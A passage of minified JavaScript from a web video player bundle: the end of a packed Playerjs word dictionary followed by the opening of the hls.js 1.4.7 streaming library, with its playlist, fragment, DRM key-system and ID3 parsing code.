1|urlmse|getDash|1920|pljscom|unatpl|426|240|fast|854|480|1280|1080|Quality|2560|1440|3840|2160|customqualities|eng||requestPictureInPicture|English|rus|qualitypause|viewinit|Speed|tryotherquality|level|hlsdvrtime|hash|playlists|answer|EXTINF|loaderror|setWsAudioTrack|setWsQuality|intvsbl|setAudio|Alternative|exitPictureInPicture||reloadtimes|emptyremove|Break|tags|Seeking|pstrcnfg|DOMContentLoaded|pictureInPictureElement|error_time|shape|Created|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|vast_posterurl|vast_loadtxtd|nomedia|mrgnp|0001|createposter|offsetwidth|RemoveAll|destination|roundingver_final|createGain|createMediaElementSource|webkitAudioContext|scaledrag|dragging|200000|scaledrag0|OqFAAAAdklEQVQoz42QQQ7AIAgEF|MediaDaily|Audiotrack|New|webkitPresentationMode|FloatPosterScale|disablePictureInPicture|pictureInPictureEnabled|rldnornd|webkitSupportsPresentationMode|PluginFloatPoster||webkitShowPlaybackTargetPicker|webkitcurrentplaybacktargetiswirelesschanged|available|MediaPjs|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|availability|hqdefault|RWAlnQyyazA4aoAB4FsBSA|kbq|webkitplaybacktargetavailabilitychanged|dailymotion|WebKitPlaybackTargetAvailabilityEvent|disabled|reduce|hidenormscreen|language|001|041|036|ontouchend|019|996|984|981|988|_icon|007|992|003|SVG|096|_text|267|344|416|483|547|029|914|659|sub_drag|Dialogue|autoplaynomobiletv|readAsText|setioff|panel|PluginSubword|clone|sub_fonted|black|lang_ru|883|_timer|line_play|playback|432|857|275|372|296|957||606|705|constrols|bufferInterval||countdown||appVersion|Opera|Trident|Edge|bufferDeg|arguments|Safari|Windows|ipod|trident|MacIntel|triangle|tvOS|webOS|armv|BRAVIA|Roku|Tizen|Philips|PluginCountdown|userAgent|747|985|785|818|848|874|897|918|962|971|979|994|appName|997|PlgnCntrlTmln|ontop2|link2|885|915|iconspress|983|993|WEBVTT|subtitle_errdel|matchMedia|iconmarginleft|keyup|rotateonclick|rotateonhover|dropnohide|hidesmoothly|iconmarginright|move||orientationchange|PluginDroplist|iconmarginbottom|paddingbottom||shuffle8||mouseenter||PluginQuiz|quizes|PluginBlock|iconmargintop|PluginMini|startvisibility|TimeStore|keydown|brdla|sleeptimer0|scroll_right|PluginEffects|tippointeralign|tipmargintop|ChromeCast|scrollWidth|tipmarginbottom|tipmarginleft|scroll_up|Local|fullscreenchange|brdlc|MSFullscreenChange|through|tipmarginright|actn|5em|marginRight|bggr|bggrclr|brdl|offsettimerinit|ytcl1|PluginHdIcon|flipy|touch_|control_time|getAvailableQualityLevels|getPlaybackQuality|setSize|tiny|medium|large|hd720|hd1080|unavailable|getCurrentTime|setPlaybackRate|unMute|setPlaybackQuality|getVideoLoadedFraction|loadVideoById|flipx|||sub_all_title|rafinit|customyterrors|_bg|onYouTubeIframeAPIReady|playsinlineonmobileiphone|youtube_iframe_api|API|videoId|clickmarginright|playerVars|clickmarginleft|enablejsapi|playerapiid|disablekb|iv_load_policy|CUED|showinfo|scale0|modestbranding|onReady|onStateChange|onPlaybackQualityChange|yttitle|ytlog|PAUSED|BUFFERING|WebkitAppearance|Firefox|playlist_length|vpaid_|logapi|toogle|vrsn|currentfile|youtubeid|slider|Test|dispatchEvent|dwn|ShowSettingsBut|startvast|99999|vastmute|maxHeight|fine|vastids|showduration|vaststart|unmuted|artwork|MediaMetadata|eventlisteners|midrollcrtm|resumed|control_mute|volume_element|abg|rewound|vast_Impression|adShown|createEvent|initEvent|rc_nobrand|uppercase|vastbreak|vastresume|enter|fillText|Courier|Arial|fillStyle|vastnow|showboth|showvlt|rmright|vastinfo|toDataURL|jpeg|invert|cut1|showplaylist|cut2|playlist_folders|sscopyright|separator|vastpause|mainresize|updateCuid|Boolean|running|plduration|moveplaylist|SettingsTimer|isfullscreen|Active|fix|Color|unfix|alphas|timeplay|switchpip|castinit|previoustrack|midroll_time|Copied|aload|1000000|Small|Tiny|number|blackberry|olor|clipboard|iemobile|capiom|Previous|cssText|Reset|setProperty|colorover|1296p|15em|Shadow|repeating|Font|Bottom|Yes|Sleep|once|All|45deg|toUpperCase|__storage_test__|roll|wkdt|Full|Medium|Super|LIVE|watch|playerjs_hit|issue|nexttrack|nonInteraction|FindPjsDiv|gainact|matches|Metric|stylesheet|300000|Enter|googleapis|iosv|Audio|pauseonhover|Quad|advertiser|Ultra|clk|lines1|the|NaNpx|website|rc_custom|same'.split('|'),0,{}))
!function t(e){var r,i;r=this,i=function(){"use strict";function r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function i(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?r(Object(i),!0).forEach((function(e){s(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):r(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function n(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,m(i.key),i)}}function a(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function s(t,e,r){return(e=m(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},o.apply(this,arguments)}function l(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}function h(t,e){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},h(t,e)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function c(t,e,r){return c=d()?Reflect.construct.bind():function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&h(n,r.prototype),n},c.apply(null,arguments)}function f(t){var e="function"==typeof Map?new Map:void 0;return f=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return c(t,arguments,u(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),h(i,t)},f(t)}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function v(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return g(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}function p(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var y={exports:{}};!function(t,e){var r,i,n,a,s;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,s={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var n=s.parseURL(t);if(!n)throw new Error("Error trying to parse base URL.");return n.path=s.normalizePath(n.path),s.buildURLFromParts(n)}var a=s.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=s.normalizePath(a.path),s.buildURLFromParts(a)):e;var o=s.parseURL(t);if(!o)throw new Error("Error trying to parse base URL.");if(!o.netLoc&&o.path&&"/"!==o.path[0]){var l=i.exec(o.path);o.netLoc=l[1],o.path=l[2]}o.netLoc&&!o.path&&(o.path="/");var u={scheme:o.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=o.netLoc,"/"!==a.path[0]))if(a.path){var h=o.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=s.normalizePath(d)}else u.path=o.path,a.params||(u.params=o.params,a.query||(u.query=o.query));return null===u.path&&(u.path=r.alwaysNormalize?s.normalizePath(a.path):a.path),s.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(a,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=s}(y);var T=y.exports,E=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)},S=function(t){return t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached",t}({}),L=function(t){return t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError",t}({}),R=function(t){return t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",t.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",t.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",t.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_PARSING_ERROR="levelParsingError",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.FRAG_GAP="fragGap",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown",t}({}),A=function(){},k={trace:A,debug:A,log:A,warn:A,info:A,error:A},b=k;function D(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):A}function I(t,e){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){b[e]=t[e]?t[e].bind(t):D(e)}))}(t,"debug","log","info","warn","error");try{b.log('Debug logs enabled for "'+e+'" in hls.js version 1.4.7')}catch(t){b=k}}else b=k}var w=b,C=/^(\d+)x(\d+)$/,_=/(.+?)=(".*?"|.*?)(?:,|$)/g,P=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&("X-"===r.substring(0,2)&&(this.clientAttrs=this.clientAttrs||[],this.clientAttrs.push(r)),this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=C.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(_.lastIndex=0;null!==(e=_.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1].trim()]=i}return r},t}();function x(t){return"SCTE35-OUT"===t||"SCTE35-IN"===t}var F=function(){function t(t,e){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,e){var r=e.attr;for(var i in r)if(Object.prototype.hasOwnProperty.call(t,i)&&t[i]!==r[i]){w.warn('DATERANGE tag attribute: "'+i+'" does not match for tags with ID: "'+t.ID+'"'),this._badValueForSameId=i;break}t=o(new P({}),r,t)}if(this.attr=t,this._startDate=new Date(t["START-DATE"]),"END-DATE"in this.attr){var n=new Date(this.attr["END-DATE"]);E(n.getTime())&&(this._endDate=n)}}return a(t,[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){if(this._endDate)return this._endDate;var t=this.duration;return null!==t?new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if("DURATION"in this.attr){var t=this.attr.decimalFloatingPoint("DURATION");if(E(t))return t}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}},{key:"endOnNext",get:function(){return this.attr.bool("END-ON-NEXT")}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&E(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}]),t}(),M=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}},O="audio",N="video",U="audiovideo",B=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[O]=null,e[N]=null,e[U]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},a(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=T.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),G=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkeys=void 0,i.type=void 0,i.loader=null,i.keyLoader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new M,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.endList=void 0,i.gap=void 0,i.type=e,i}l(e,t);var r=e.prototype;return r.setKeyFormat=function(t){if(this.levelkeys){var e=this.levelkeys[t];e&&!this._decryptdata&&(this._decryptdata=e.getDecryptData(this.sn))}},r.abortRequests=function(){var t,e;null==(t=this.loader)||t.abort(),null==(e=this.keyLoader)||e.abort()},r.setElementaryStreamInfo=function(t,e,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:n,partial:a}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[O]=null,t[N]=null,t[U]=null},a(e,[{key:"decryptdata",get:function(){if(!this.levelkeys&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){var t=this.levelkeys.identity;if(t)this._decryptdata=t.getDecryptData(this.sn);else{var e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!E(this.programDateTime))return null;var t=E(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;if(null!=(t=this._decryptdata)&&t.encrypted)return!0;if(this.levelkeys){var e=Object.keys(this.levelkeys),r=e.length;if(r>1||1===r&&this.levelkeys[e[0]].encrypted)return!0}return!1}}]),e}(B),K=function(t){function e(e,r,i,n,a){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new M,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return l(e,t),a(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(B),H=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=t}return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},a(t,[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&E(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!=(t=this.fragments)&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}]),t}();function V(t){return Uint8Array.from(atob(t),(function(t){return t.charCodeAt(0)}))}function Y(t){var e,r,i=t.split(":"),n=null;if("data"===i[0]&&2===i.length){var a=i[1].split(";"),s=a[a.length-1].split(",");if(2===s.length){var o="base64"===s[0],l=s[1];o?(a.splice(-1,1),n=V(l)):(e=W(l).subarray(0,16),(r=new Uint8Array(16)).set(e,16-e.length),n=r)}}return n}function W(t){return Uint8Array.from(unescape(encodeURIComponent(t)),(function(t){return t.charCodeAt(0)}))}var j={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},q="org.w3.clearkey",X="com.apple.streamingkeydelivery",z="com.microsoft.playready",Q="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function $(t){switch(t){case X:return j.FAIRPLAY;case z:return j.PLAYREADY;case Q:return j.WIDEVINE;case q:return j.CLEARKEY}}var J="edef8ba979d64acea3c827dcd51d21ed";function Z(t){switch(t){case j.FAIRPLAY:return X;case j.PLAYREADY:return z;case j.WIDEVINE:return Q;case j.CLEARKEY:return q}}function tt(t){var e=t.drmSystems,r=t.widevineLicenseUrl,i=e?[j.FAIRPLAY,j.WIDEVINE,j.PLAYREADY,j.CLEARKEY].filter((function(t){return!!e[t]})):[];return!i[j.WIDEVINE]&&r&&i.push(j.WIDEVINE),i}var et="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function rt(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}var it,nt=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},at=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},st=function(t,e){for(var r=e,i=0;nt(t,e);)i+=10,i+=ot(t,e+6),at(t,e+10)&&(i+=10),e+=i;if(i>0)return t.subarray(r,r+i)},ot=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},lt=function(t,e){return nt(t,e)&&ot(t,e+6)+10<=t.length-e},ut=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},ht=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=ot(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},dt=function(t){for(var e=0,r=[];nt(t,e);){for(var i=ot(t,e+6),n=(e+=10)+i;e+8<n;){var a=ht(t.subarray(e)),s=ct(a);s&&r.push(s),e+=a.size+10}at(t,e)&&(e+=10)}return r},ct=function(t){return"PRIV"===t.type?ft(t):"W"===t.type[0]?vt(t):gt(t)},ft=function(t){if(!(t.size<2)){var e=pt(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},gt=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=pt(t.data.subarray(e),!0);e+=r.length+1;var i=pt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=pt(t.data.subarray(1));return{key:t.type,data:n}}},vt=function(t){if("WXXX"===t.type){if(t.size<2)return;var 